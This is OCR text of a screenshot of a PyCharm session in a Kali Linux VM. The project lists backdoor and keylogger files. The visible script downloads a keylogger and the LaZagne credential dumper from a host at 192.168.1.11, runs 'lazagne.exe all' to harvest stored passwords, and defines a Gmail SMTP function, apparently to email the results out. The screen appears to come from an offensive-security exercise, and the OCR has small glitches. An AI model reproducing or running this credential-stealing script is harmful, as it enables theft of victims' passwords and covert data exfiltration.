 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places jetbrains-pycharm-ce Fri 08:01 1
macchanger [~/PycharmProjects/macchanger] - .../download.py [macchanger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
macchanger download.py mainkeylogger
Project mainkeylogger.py download.py
1: Project
macchanger ~/Pycharm
venv
20190313123832.png
20190313124147.png
backdoor.py
demo.py
download.py
keylog.py
keylogger.py
macchanger.py
mainkeylogger.py
server.py
External Libraries
Scratches and Consoles
4 get_result = requests.get(url)
5
6 #url : 192.168.1.11/file/mainkeylogger.exe
7
8 filename = url.split("/")[-1]
9 with open(filename, "wb"_) as out_file:
10 out_file.write(get_result.content)
11
12
13 def send_mail(email,password,message):
14 server = smtplib.SMTP("smtp.gmail.com", 587)
15 server.starttls()
16 server.login(email,password)
17 server.sendmail(email,email,message)
18 server.quit()
19
20
21 temp_directory = tempfile.gettempdir()
22 os.chdir()
23
24 download("http://192.168.1.11/file/lazagne.exe")
25
26 result = subprocess.check_output("lazagne.exe all", shell=True)
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console Event Log
Parameter 'path' unfilled 22:10 LF UTF-8 4 spaces
Right Ctrl